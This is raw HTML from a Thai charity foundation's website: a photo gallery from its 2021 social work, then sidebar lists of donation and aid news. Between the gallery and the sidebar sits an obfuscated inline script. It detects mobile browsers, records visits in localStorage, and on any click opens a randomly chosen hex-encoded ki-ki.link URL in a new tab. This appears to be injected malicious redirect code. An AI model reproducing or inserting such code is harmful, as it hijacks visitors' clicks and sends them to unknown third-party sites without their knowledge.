            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_025.jpg" title="Click to enlarge image 04022021_025.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_025.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_026.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_026.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_026.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_026.jpg" title="Click to enlarge image 04022021_026.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_026.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_027.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_027.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_027.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_027.jpg" title="Click to enlarge image 04022021_027.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_027.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_028.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_028.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_028.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_028.jpg" title="Click to enlarge image 04022021_028.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_028.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_029.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_029.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_029.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_029.jpg" title="Click to enlarge image 04022021_029.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_029.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_030.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_030.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_030.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_030.jpg" title="Click to enlarge image 04022021_030.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_030.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_031.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_031.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_031.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_031.jpg" title="Click to enlarge image 04022021_031.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_031.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_032.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_032.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_032.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_032.jpg" title="Click to enlarge image 04022021_032.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_032.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จาก...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-389763016" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2217:2022-07-27-07-57-01&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/07/25072022/295286846.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 25 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2217:2022-07-27-07-57-01&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจากคุณอุดม วิบูลพัฒนะวงศ์ พร้อมด้วยคุณวิมลศรี บางมงคล และครอบครัว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1380:2020-12-23-02-51-46&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Visit/2020/12/22122020/131894851.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 22 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1380:2020-12-23-02-51-46&amp;catid=38&amp;Itemid=112">อาจารย์คฑา ชินบัญชร นักโหราศาสตร์ พร้อมร่วมทำบุญบริจาคเพื่อสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=852:2020-03-10-07-38-20&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Case/2020/03/10032020/88248435.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 10 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=852:2020-03-10-07-38-20&amp;catid=36&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง แผนกสงเคราะห์สังคม มอบเงินค่ารักษาพยาบาลและค่าครองชีพแก่ผู้ป่วยยากไร้</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1002:2020-05-25-08-01-36&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2020/05/21052020_2/98874859.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ค., 21 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1002:2020-05-25-08-01-36&amp;catid=37&amp;Itemid=112">มอบเงินช่วยเหลือค่าฌาปนกิจศพให้แก่บุตรชายของผู้เสียชีวิต เหตุอัคคีภัย เขตสวนหลวง กรุงเทพ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3611:2024-12-03-16-11-20&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/WheelChair/2024/12/03122024/469198744.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 03 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3611:2024-12-03-16-11-20&amp;catid=36&amp;Itemid=112">มอบรถเข็นวีลแชร์และค่าพาหนะแก่ผู้พิการด้อยโอกาส และมอบรถจักรยานแก่โรงเรียนที่ขาดแคลนในส่วนภูมิภาค (จังหวัดอุตรดิตถ์) </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2885:1-6&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2023/09/11092023/376234809.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2885:1-6&amp;catid=13&amp;Itemid=111">รับมอบบริจาครถตู้พยาบาลพร้อมอุปกรณ์ จำนวน 1 คัน เพื่อมอบให้แก่โรงพยาบาลหัวเฉียว โดยมี คุณประภัสสร รุจิรากรสกุล</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=437:2019-03-22-02-44-33&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Case/2019/21032019/54257335.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=437:2019-03-22-02-44-33&amp;catid=36&amp;Itemid=112">ลงพื้นที่มอบเงินสงเคราะห์ค่ารักษาพยาบาล ผู้ป่วยโรคไตและต้อกระจก</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=203:2018-07-13-06-34-02&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Case/2018/07/06072018/06072018_1_0001.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=203:2018-07-13-06-34-02&amp;catid=36&amp;Itemid=112">โครงการ "ป่อเต็กตึ๊ง สงเคราะห์ผู้ยากไร้ ให้โอกาสชีวิต" ลงพื้นที่มอบเงินสงเคราะห์ค่าครองชีพ พื้นที่ จ.สระแก้ว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=501:2019-05-27-05-33-42&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2019/20052019/20052019_019.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=501:2019-05-27-05-33-42&amp;catid=35&amp;Itemid=112">หน่วยแพทย์ฯ ออกหน่วยตรวจโรคทั่วไป ในพื้นที่ อ.อรัญประเทศ จ.สระแก้ว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3008:2567&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2023/12/12122023/409719814.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

